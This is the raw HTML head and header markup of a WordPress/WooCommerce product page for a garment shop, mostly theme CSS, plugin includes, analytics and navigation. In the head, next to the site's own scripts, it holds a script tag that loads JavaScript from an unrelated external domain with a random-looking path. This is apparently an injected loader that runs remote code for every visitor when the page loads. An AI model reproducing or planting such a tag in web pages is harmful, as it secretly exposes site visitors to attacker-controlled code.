.lastudio-arrow:hover{background-color:#D2A35C;border-color:#D2A35C;color:#fff}.la-isotope-loading span{box-shadow:2px 2px 1px #D2A35C}table th,table td{border-color:#ebebeb}.gallery-caption{color:#1d1d1d}a:hover{color:#D2A35C}a.light:hover{color:#D2A35C}blockquote{border-color:#1d1d1d}hr{border-color:#ebebeb}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#1d1d1d;border-color:#ebebeb}form input:not([type]){border-color:#ebebeb}select{border-color:#ebebeb}form legend{border-color:#ebebeb}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button{background-color:#1d1d1d}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,.button:hover{background-color:#D2A35C;border-color:#D2A35C}.lahb-wrap .lahb-nav-wrap .menu li.current ul li a:hover,.lahb-wrap .lahb-nav-wrap .menu ul.sub-menu li.current >a,.lahb-wrap .lahb-nav-wrap .menu ul li.menu-item:hover >a{color:#D2A35C}.lahb-nav-wrap .menu >li.current >a{color:#D2A35C}.lahb-modal-login #user-logged .author-avatar img{border-color:#D2A35C}.la-sharing-single-posts .social--sharing{color:#1d1d1d}.section-related-posts .related-posts-heading{border-bottom-color:#ebebeb}.widget-title{border-color:#ebebeb}.widget_calendar table #today{background-color:#D2A35C}.widget_recent_entries .pr-item{border-color:#ebebeb}.widget_recent_entries .pr-item--right .post-date{color:#979797}.widget_product_tag_cloud:not(.la_product_tag_cloud) a{border-color:#ebebeb;color:#1d1d1d}.widget_product_tag_cloud:not(.la_product_tag_cloud) .active a,.widget_product_tag_cloud:not(.la_product_tag_cloud) a:hover{border-color:#1d1d1d;background-color:#1d1d1d;color:#fff}.la-pagination ul .page-numbers{color:#1d1d1d}.comments-title,.comment-reply-title{border-color:#ebebeb}.comment-list .comment-container:before{border-color:#ebebeb}.commentlist .comment-text{color:#1d1d1d}.commentlist .woocommerce-review__published-date{color:#979797}.search-form .search-button:hover{color:#D2A35C}.searchform-fly-overlay.searched{color:#1d1d1d}.lastudio-posts .lastudio-more-wrap .lastudio-more{color:#1d1d1d}.lastudio-posts .lastudio-more-wrap .lastudio-more:hover{background-color:#D2A35C;border-color:#D2A35C}.lastudio-posts .post-meta{color:#1d1d1d}.lastudio-advance-carousel-layout-icon .lastudio-carousel__item .lastudio-carousel__item-link:before{background-color:#D2A35C}.lastudio-advance-carousel-layout-icon .lastudio-carousel__item .lastudio-carousel__icon{color:#D2A35C}.lastudio-team-member__item .lastudio-images-layout__link:after{background-color:#D2A35C}.lastudio-team-member__socials .item--social a:hover{background-color:#D2A35C}.preset-type-7.lastudio-team-member .lastudio-team-member__inner-box{color:#979797}.preset-type-7.lastudio-team-member .lastudio-team-member__socials{color:#979797}.preset-type-7.lastudio-team-member .lastudio-team-member__item:hover .lastudio-team-member__inner-box{background-color:#D2A35C}.preset-type-8.lastudio-team-member .item--social a:hover{color:#D2A35C}.playout-grid.preset-type-4 .lastudio-portfolio__button{color:#1d1d1d}.playout-grid.preset-type-4 .lastudio-portfolio__button:hover{background-color:#D2A35C;color:#fff}.playout-grid.preset-type-6 .lastudio-portfolio__item:hover .lastudio-portfolio__button{color:#D2A35C}.playout-grid.preset-type-7 .lastudio-portfolio__item:hover .lastudio-portfolio__button{color:#D2A35C}.post-navigation .blog_pn_nav-meta{color:#979797}.lastudio-portfolio.preset-list-type-1 .lastudio-arrow{color:#1d1d1d}.lastudio-portfolio.preset-list-type-1 .lastudio-arrow:hover{background-color:#1d1d1d;color:#fff}.has-skudmart-theme-primary-color{color:#D2A35C}.has-skudmart-theme-secondary-color{color:#1d1d1d}.has-skudmart-theme-primary-background-color{background-color:#D2A35C}.has-skudmart-theme-secondary-background-color{background-color:#1d1d1d}.select2-container .select2-selection--single{border-color:#ebebeb}.woocommerce-product-rating .woocommerce-review-link{color:#979797}.woocommerce-message .button:hover,.woocommerce-error .button:hover,.woocommerce-info .button:hover{color:#D2A35C}.wc-toolbar .wc-view-toggle button.active{color:#D2A35C}.wc-toolbar .lasf-custom-dropdown button{border-color:#ebebeb}.wc-toolbar .lasf-custom-dropdown ul{border-color:#ebebeb}.wc-toolbar .lasf-custom-dropdown ul li{border-color:#ebebeb}.swatch-wrapper.selected .swatch-anchor{color:#D2A35C}.open-advanced-shop-filter .wc-toolbar-container .btn-advanced-shop-filter{color:#D2A35C}.widget_price_filter .ui-slider .ui-slider-range{background-color:#1d1d1d}.sidebar-inner .product-categories ul{color:#979797}.sidebar-inner .product-categories .current-cat >a,.sidebar-inner .product-categories .active >a{color:#D2A35C}.widget_layered_nav .woocommerce-widget-layered-nav-list li a:before{border-color:#979797}.widget_layered_nav .woocommerce-widget-layered-nav-list li:hover a:before,.widget_layered_nav .woocommerce-widget-layered-nav-list li.chosen a:before{background-color:#D2A35C}.product_item .item--overlay{background-color:#1d1d1d}.woocommerce-product-gallery__actions a:hover{background-color:#1d1d1d}.la-woo-thumbs .la-thumb.slick-current.slick-active{border-color:#D2A35C}.la-woo-thumbs .slick-arrow:hover{color:#D2A35C}.product--summary .single-price-wrapper .price{color:#1d1d1d}.product--summary .product_meta a{color:#D2A35C}.product--summary .social--sharing a:hover{background-color:#D2A35C;border-color:#D2A35C}.wc_tabs_at_bottom .wc-tabs{border-color:#ebebeb}.wc_tabs_at_bottom .wc-tabs li.active >a{color:#1d1d1d}#tab-additional_information table{border-color:#ebebeb}.custom-product-wrap .block_heading--title{border-color:#ebebeb}.entry-summary .add_compare.added,.entry-summary .add_wishlist.added{color:#D2A35C}.entry-summary .add_compare .labtn-text,.entry-summary .add_wishlist .labtn-text{background-color:#1d1d1d;color:#fff}.entry-summary .add_compare .labtn-text:after,.entry-summary .add_wishlist .labtn-text:after{border-top-color:#1d1d1d;opacity:.9}.woocommerce-MyAccount-navigation li:hover a,.woocommerce-MyAccount-navigation li.is-active a{background-color:#D2A35C}p.lost_password{color:#D2A35C}.product_list_widget li .amount{color:#D2A35C}.shop_table.woocommerce-cart-form__contents td.actions:before{border-top-color:#ebebeb}.shop_table td.product-price,.shop_table td.product-subtotal{color:#1d1d1d}.shop_table .product-remove .remove:before{border-color:#ebebeb}.shop_table .product-thumbnail a{border-color:#ebebeb}.cart-collaterals .shipping-calculator-form select,.cart-collaterals .shipping-calculator-form .input-text{border-color:#ebebeb}.cart-collaterals .shipping-calculator-form .select2-container .select2-selection--single{border-color:#ebebeb;background-color:transparent}.cart-collaterals .lasf-extra-cart--coupon .input-text{border-color:#ebebeb}.shop_table.woocommerce-cart-form__contents thead{border-color:#ebebeb}.shop_table.woocommerce-cart-form__contents tr.cart_item{border-left-color:#ebebeb;border-right-color:#ebebeb}.section-checkout-step span.step-name{border-top-color:#ebebeb;border-bottom-color:#ebebeb}.section-checkout-step span.step-name:before,.section-checkout-step span.step-name:after{border-top-color:#ebebeb;border-right-color:#ebebeb}body.woocommerce-cart .section-checkout-step ul li.step-1 .step-name,body.woocommerce-checkout .section-checkout-step ul li.step-2 .step-name,body.woocommerce-cart .section-checkout-step ul li.step-1 .step-name:after,body.woocommerce-checkout .section-checkout-step ul li.step-2 .step-name:after{background-color:#D2A35C}form.woocommerce-checkout .woocommerce-checkout-review-order >h3,form.woocommerce-checkout .woocommerce-billing-fields >h3,form.woocommerce-checkout .woocommerce-shipping-fields >h3{border-bottom-color:#ebebeb}.la_wishlist_table.shop_table.woocommerce-cart-form__contents{border-color:#ebebeb}.lastudio-testimonials.preset-type-3 .lastudio-testimonials__figure:after{color:#D2A35C}.lastudio-posts.preset-grid-4 .post-terms{background-color:#D2A35C}.has-default-404 .default-404-content .button:hover{background-color:#D2A35C;border-color:#D2A35C;color:#fff}/************** DOKAN *****************/body .dokan-orders-content .dokan-orders-area ul.order-statuses-filter{color:inherit}body .dokan-orders-content .dokan-orders-area ul.order-statuses-filter li.active a{color:#D2A35C}.dokan-dashboard-wrap .select2-container .select2-selection--single .select2-selection__rendered,.dokan-dashboard-wrap .select2-container--default .select2-selection--single .select2-selection__placeholder{color:#1d1d1d}body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active{background-color:#D2A35C}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//www.onestargarments.com/wp-content/uploads/pum/pum-site-styles.css?generated=1632471689&#038;ver=1.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='lasf-google-web-fonts-skudmart_options-css' href='//fonts.googleapis.com/css?family=Roboto:n,i,500,500i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.21" id="tp-tools-js" defer ></script> 
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.21" id="revmin-js" defer ></script> 
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script>
<link rel="https://api.w.org/" href="https://www.onestargarments.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.onestargarments.com/wp-json/wp/v2/product/1988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onestargarments.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.onestargarments.com/?p=1988' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.onestargarments.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onestargarments.com%2Fproduct%2Fwoman-cloth-39%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.onestargarments.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onestargarments.com%2Fproduct%2Fwoman-cloth-39%2F&#038;format=xml" />
<meta name="google-site-verification" content="-mwYs_rWEDyUFPi7Yflzvt0JQPqM_xR8ncucxDi7A5Y" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-58VKZ9ER5Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-58VKZ9ER5Y');
</script><style id="lahb-frontend-styles-inline-css">.lahb-wrap .lahb-desktop-view .lahb-row1-area { color:#1d1d1d;}.enable-header-transparency .lahb-wrap:not(.is-sticky) .lahb-desktop-view .lahb-row1-area .lahb-element, .enable-header-transparency .lahb-wrap:not(.is-sticky) .lahb-desktop-view .lahb-row1-area .lahb-search .search-field { color:#ffffff;}.enable-header-transparency .lahb-wrap:not(.is-sticky) .lahb-desktop-view .lahb-row1-area .lahb-element:not(.lahb-nav-wrap) a { color:#ffffff;}.logo_1567738262015 img.lahb-logo { margin-left:25px;}@media only screen and ( max-width:1279px ) {.logo_1567738262015 img.lahb-logo { width:140px;} }@media ( max-width: 991px ) {.logo_1567738262015 img.lahb-logo { margin-left:25px;} }.hbgm_1567755348192 .hamburger-op-icon { color:#000000;font-size:26px;}.hbgm_1567755348192 .hamburger-op-icon:hover { color:#000000;}@media only screen and ( max-width:1279px ) {.hbgm_1567755348192 .hamburger-op-icon { color:#000000;font-size:22px;} }@media only screen and ( max-width:1279px ) {.hbgm_1567755348192 .hamburger-op-icon:hover:hover { color:#cc1508;} }@media ( max-width: 991px ) {.hbgm_1567755348192 .hamburger-op-icon { color:#000000;} }@media ( max-width: 991px ) {.hbgm_1567755348192 .hamburger-op-icon:hover:hover { color:#000000;} }.lahb-element.hbgm_1567755348192 > a { margin-left:30px;}@media ( max-width: 991px ) {.lahb-element.hbgm_1567755348192 > a { margin-left:0px;padding-right:22px;} }body .la-hamburger-wrap-1567755348192 .hamburger-nav > li:hover > a { color:#cc1508;}@media only screen and ( max-width:1279px ) {body .la-hamburger-wrap-1567755348192 .hamburger-nav > li:hover > a:hover { color:#cc1508;} }@media ( max-width: 991px ) {body .la-hamburger-wrap-1567755348192 .hamburger-nav > li:hover > a:hover { color:#cc1508;} }body .la-hamburger-wrap-1567755348192 .hamburger-nav > li.current:hover > a { color:#cc1508;}@media only screen and ( max-width:1279px ) {body .la-hamburger-wrap-1567755348192 .hamburger-nav > li.current:hover > a:hover { color:#cc1508;} }@media ( max-width: 991px ) {body .la-hamburger-wrap-1567755348192 .hamburger-nav > li.current:hover > a:hover { color:#cc1508;} }body .la-hamburger-wrap-1567755348192 .hamburger-nav li li a { color:#ffffff;}body .la-hamburger-wrap-1567755348192 .hamburger-nav li li:hover > a { color:#cc1508;}@media only screen and ( max-width:1279px ) {body .la-hamburger-wrap-1567755348192 .hamburger-nav li li a { color:#ffffff;} }@media only screen and ( max-width:1279px ) {body .la-hamburger-wrap-1567755348192 .hamburger-nav li li:hover > a:hover { color:#cc1508;} }@media ( max-width: 991px ) {body .la-hamburger-wrap-1567755348192 .hamburger-nav li li a { color:#ffffff;} }@media ( max-width: 991px ) {body .la-hamburger-wrap-1567755348192 .hamburger-nav li li:hover > a:hover { color:#cc1508;} }#lastudio-header-builder #lahb-map-1604320583173 span { text-align:right;}#lastudio-header-builder .search_1604576823183 > a > i, #lastudio-header-builder .search_1604576823183 > a > i:before, #lastudio-header-builder .search_1604576823183 form .search-button { color:#000000;}@media only screen and ( max-width:1279px ) {#lastudio-header-builder .search_1604576823183 > a > i, #lastudio-header-builder .search_1604576823183 > a > i:before, #lastudio-header-builder .search_1604576823183 form .search-button { color:#000000;} }@media ( max-width: 991px ) {#lastudio-header-builder .search_1604576823183 > a > i, #lastudio-header-builder .search_1604576823183 > a > i:before, #lastudio-header-builder .search_1604576823183 form .search-button { color:#000000;} }#lastudio-header-builder .search_1604576823183 > a > span.search-toggle-txt, #lastudio-header-builder .search_1604576823183 > a:hover > span.search-toggle-txt { color:#000000;float:left;}@media only screen and ( max-width:1279px ) {#lastudio-header-builder .search_1604576823183 > a > span.search-toggle-txt, #lastudio-header-builder .search_1604576823183 > a:hover > span.search-toggle-txt { color:#000000;float:left;} }@media ( max-width: 991px ) {#lastudio-header-builder .search_1604576823183 > a > span.search-toggle-txt, #lastudio-header-builder .search_1604576823183 > a:hover > span.search-toggle-txt { color:#000000;float:left;} }#lastudio-header-builder .search_1604576823183 > .lahb-search-form-box .search-field,#lastudio-header-builder .search_1604576823183 > .header-search-simple-wrap .search-field,.header-search-full-wrap > form input, #header-search-modal .search-field { border-style:solid;border-color:#000000;border-top-width:0px;border-right-width:0px;border-left-width:0px;}#lastudio-header-builder .search_1604576823183 form .search-button { border-color:#000000;}#lastudio-header-builder .el__text_1567738420540 .content_el { color:#000000;}@media only screen and ( max-width:1279px ) {#lastudio-header-builder .el__text_1567738420540 .content_el { color:#000000;} }@media ( max-width: 991px ) {#lastudio-header-builder .el__text_1567738420540 .content_el { color:#000000;} }#lastudio-header-builder .el__text_1567738420540 i { color:#000000;font-size:22px;}@media only screen and ( max-width:1279px ) {#lastudio-header-builder .el__text_1567738420540 i { color:#000000;font-size:18px;} }@media ( max-width: 991px ) {#lastudio-header-builder .el__text_1567738420540 i { color:#000000;} }#lastudio-header-builder .el__text_1567738420540 { margin-right:30px;margin-left:30px;}@media only screen and ( max-width:1279px ) {#lastudio-header-builder .el__text_1567738420540 { margin-right:20px;margin-left:20px;} }.lahb-wrap .lahb-tablets-view .lahb-row1-area { color:#1d1d1d;}.enable-header-transparency .lahb-wrap:not(.is-sticky) .lahb-tablets-view .lahb-row1-area .lahb-element, .enable-header-transparency .lahb-wrap:not(.is-sticky) .lahb-tablets-view .lahb-row1-area .lahb-search .search-field { color:#ffffff;}.enable-header-transparency .lahb-wrap:not(.is-sticky) .lahb-tablets-view .lahb-row1-area .lahb-element:not(.lahb-nav-wrap) a { color:#ffffff;}.lahb-wrap .lahb-mobiles-view .lahb-row1-area { color:#1d1d1d;}.enable-header-transparency .lahb-wrap:not(.is-sticky) .lahb-mobiles-view .lahb-row1-area .lahb-element, .enable-header-transparency .lahb-wrap:not(.is-sticky) .lahb-mobiles-view .lahb-row1-area .lahb-search .search-field { color:#ffffff;}.enable-header-transparency .lahb-wrap:not(.is-sticky) .lahb-mobiles-view .lahb-row1-area .lahb-element:not(.lahb-nav-wrap) a { color:#ffffff;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.onestargarments.com/wp-content/uploads/2020/11/cropped-star-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.onestargarments.com/wp-content/uploads/2020/11/cropped-star-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.onestargarments.com/wp-content/uploads/2020/11/cropped-star-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.onestargarments.com/wp-content/uploads/2020/11/cropped-star-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.hamburger-op-icon i {
   color:#000000;
}
.elementor-442 .elementor-element.elementor-element-a3a09e9 a {
    color: #000000;
}
element.style {
    width: 310px;
	height:;
}
.product--summary .single_add_to_cart_button {
    font-size: 16px;
    padding: 20px 30px;
    line-height: 20px;
    min-width: px;
    text-transform: uppercase;
    border: none;
    vertical-align: middle;
	display:none;
}
.product--summary .product_meta {
    font-size: 12px;
    border-top: 1px solid rgb(193 52 52 / 0%);
    padding-top: 20px;
    padding-bottom: 15px;
	
	}
.lastudioicon-e-remove {
			
	color:#cc1508;

	}

.efrom{
font-size: 14px;
	 font-weight: bold;
   padding: 1%;
}
.efrom .label{
	border:20px;
}
.button {
  background-color: #4CAF50; /* Green */
  border: none;
  color: white;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
}
button, input, optgroup, select, textarea {
    color: white;
	border:none;
	background-color:#1d1d1d;
	padding:10px 20px;
  font-size: 18px;
    margin: 0;
}
button:hover {
  background-color:#D2A35C; /* Green */
  color: white;
}

.product--summary .product_meta {
    font-size: 12px;
    border-top: 1px solid rgb(193 52 52 / 0%);
    padding-top:0px;
    padding-bottom:0px;
	 margin-top:-25px;
}		</style>
		</head>

<body class="product-template-default single single-product postid-1988 wp-embed-responsive theme-skudmart woocommerce woocommerce-page woocommerce-no-js ltr skudmart-body lastudio-skudmart body-col-1c page-title-v1 header-v-1 site-loading elementor-default elementor-kit-13">


<div class="la-image-loading spinner-custom"><div class="content"><div class="la-loader"><img width="70" height="68" src="https://www.onestargarments.com/wp-content/uploads/2020/11/STAR.png" class="attachment-full size-full" alt="" decoding="async" /></div></div></div>
<div id="outer-wrap" class="site">

    
    <div id="wrap">
        <header id="lastudio-header-builder" class="lahb-wrap" itemscope="itemscope" itemtype="//schema.org/WPHeader">
    <div class="lahbhouter"><div class="lahbhinner"><div class="main-slide-toggle"></div><div class="lahb-screen-view lahb-desktop-view"><div class="lahb-area lahb-row1-area lahb-content-middle lahb-area__auto"><div class="container la-container-full"><div class="lahb-content-wrap lahb-area__auto"><div class="lahb-col lahb-col__left"><div data-element-id="1567738262015" class="lahb-element lahb-logo logo_1567738262015"><a href="https://www.onestargarments.com/" rel="home"><img class="lahb-logo logo--normal" src="https://www.onestargarments.com/wp-content/uploads/2020/11/onestar.png" alt="Onestar Garments" width="150" height="49"/><img class="lahb-logo logo--transparency" src="https://www.onestargarments.com/wp-content/uploads/2020/11/onestar.png" alt="Onestar Garments"  width="200" height="50"/></a></div><div data-element-id="1567755348192" class="lahb-element lahb-icon-wrap lahb-hamburger-menu  hamburger-type-toggle dark-wrap hbgm_1567755348192"><a href="#" data-id="1567755348192" class="js-hamburger_trigger lahb-icon-element close-button hcolorf hamburger-op-icon"><i class="lastudioicon-menu-8-1" ></i></a><div class="lahb-element--dontcopy hamburger-menu-wrap la-hamuburger-bg hamburger-menu-content hm-dark la-hamburger-wrap-1567755348192 toggle-left ">
			    <a href="javascript:;" class="btn-close-hamburger-menu"><i class="lastudioicon-e-remove"></i></a>
				<div class="hamburger-menu-main">
					<div class="lahb-hamburger-top"><nav class="hamburger-main"><ul id="menu-primary-menu" class="hamburger-nav toggle-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1556 mm-lv-0"><a href="https://www.onestargarments.com/"><span class="text-wrap"><span class="menu-text">Home</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558 mm-lv-0"><a href="https://www.onestargarments.com/brand/"><span class="text-wrap"><span class="menu-text">Brand</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1561 mm-lv-0"><a href="#"><span class="text-wrap"><span class="menu-text">Collection</span></span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1563 mm-lv-1"><a href="https://www.onestargarments.com/product-category/men/"><span class="text-wrap"><span class="menu-text">Men</span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1562 mm-lv-1"><a href="https://www.onestargarments.com/product-category/women/"><span class="text-wrap"><span class="menu-text">Women</span></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565 mm-lv-1"><a href="https://www.onestargarments.com/product-category/Kids/"><span class="text-wrap"><span class="menu-text">Kids</span></span></a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557 mm-lv-0"><a href="https://www.onestargarments.com/blog/"><span class="text-wrap"><span class="menu-text">Blog</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559 mm-lv-0"><a href="https://www.onestargarments.com/career/"><span class="text-wrap"><span class="menu-text">Career</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560 mm-lv-0"><a href="https://www.onestargarments.com/contact/"><span class="text-wrap"><span class="menu-text">Contact</span></span></a></li>
</ul></nav></div><div class="lahb-hamburger-bottom hamburger-elements"><div class="lahb-hamburger-bottom hamburger-copyright">© onestar.com | All Right Reserved</div></div></div></div></div></div><div class="lahb-col lahb-col__center"><div data-element-id="1604320583173" class="lahb-element-wrap lahb-map-wrap lahb-map " id="lahb-map-1604320583173"><a href="https://maps.google.com/maps?q=9, Khetra Chatterje Lane, Salkia, Howrah, West Bengal 711106" class="popup-gmaps"><span></span><i class="lastudioicon-pin-3-2" ></i></a></div><div data-element-id="1604590225349" class="lahb-element lahb-element-wrap lahb-text-wrap lahb-text el__text_1604590225349" id="lahb-text-1604590225349"><div class="content_el"></div></div></div><div class="lahb-col lahb-col__right"><div data-element-id="1604576823183" class="lahb-element lahb-icon-wrap lahb-search  lahb-header-simple search_1604576823183"><div class="header-search-simple-wrap la-ajax-searchform"><form class="search-form" role="search" action="https://www.onestargarments.com/" method="get" ><input autocomplete="off" name="s" type="text" class="search-field" placeholder="Search Product"><button type="reset" class="search-button search-reset"><i class="lastudioicon-e-remove"></i></button><button class="search-button" type="submit"><i class="lastudioicon-zoom-2"></i></button></form><div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
        </div></div></div><div data-element-id="1567738420540" class="lahb-element lahb-element-wrap lahb-text-wrap lahb-text el__text_1567738420540" id="lahb-text-1567738420540"><a href="#" ><i class="lastudioicon-heart-2" ></i><div class="content_el"></div></a></div></div></div><!-- .lahb-content-wrap --></div><!-- .container --></div><!-- .lahb-area --></div><div class="lahb-screen-view lahb-tablets-view"><div class="lahb-area lahb-row1-area lahb-content-middle lahb-area__4-4-4"><div class="container la-container-full"><div class="lahb-content-wrap lahb-area__4-4-4"><div class="lahb-col lahb-col__left"><div data-element-id="1567738262015" class="lahb-element lahb-element--placeholder"></div><div data-element-id="1567755348192" class="lahb-element lahb-element--placeholder"></div></div><div class="lahb-col lahb-col__center"><div data-element-id="1604320583173" class="lahb-element lahb-element--placeholder"></div><div data-element-id="1604590225349" class="lahb-element lahb-element--placeholder"></div></div><div class="lahb-col lahb-col__right"><div data-element-id="1567738420540" class="lahb-element lahb-element--placeholder"></div><div data-element-id="1604576823183" class="lahb-element lahb-element--placeholder"></div></div></div><!-- .lahb-content-wrap --></div><!-- .container --></div><!-- .lahb-area --></div><div class="lahb-screen-view lahb-mobiles-view"><div class="lahb-area lahb-row1-area lahb-content-middle lahb-area__auto"><div class="container la-container-full"><div class="lahb-content-wrap lahb-area__auto"><div class="lahb-col lahb-col__left"><div data-element-id="1567738262015" class="lahb-element lahb-logo logo_1567738262015"><a href="https://www.onestargarments.com/" rel="home"><img class="lahb-logo logo--normal" src="https://www.onestargarments.com/wp-content/uploads/2020/11/onestar.png" alt="Onestar Garments" width="150" height="49"/><img class="lahb-logo logo--transparency" src="https://www.onestargarments.com/wp-content/uploads/2020/11/onestar.png" alt="Onestar Garments"  width="200" height="50"/></a></div></div><div class="lahb-col lahb-col__center"></div><div class="lahb-col lahb-col__right"><div data-element-id="1567755348192" class="lahb-element lahb-element--placeholder"></div></div></div><!-- .lahb-content-wrap --></div><!-- .container --></div><!-- .lahb-area --></div></div></div><div class="lahb-wrap-sticky-height"></div></header>
        
        <main id="main" class="site-main" >
                <header id="section_page_header" class="section-page-header">
        <div class="container">
            <div class="page-header-inner">
                <nav aria-label="Breadcrumbs" class="site-breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="//schema.org/BreadcrumbList"><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="//schema.org/ListItem"><a href="https://www.onestargarments.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><span class="breadcrumb-home">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="//schema.org/ListItem"><span itemprop="name">Woman Cloth 39</span><meta content="https://www.onestargarments.com/product/woman-cloth-39/" itemprop="item" /><meta content="2" itemprop="position" /></li></ul></nav>            </div>
        </div>
    </header>
    <!-- #page_header -->
			  
	

<div id="content-wrap" class="container">

    
    <div id="primary" class="content-area">

        
        <div id="content" class="site-content">

            
            <article class="single-page-article">
					
			
<div class="woocommerce-notices-wrapper"></div>
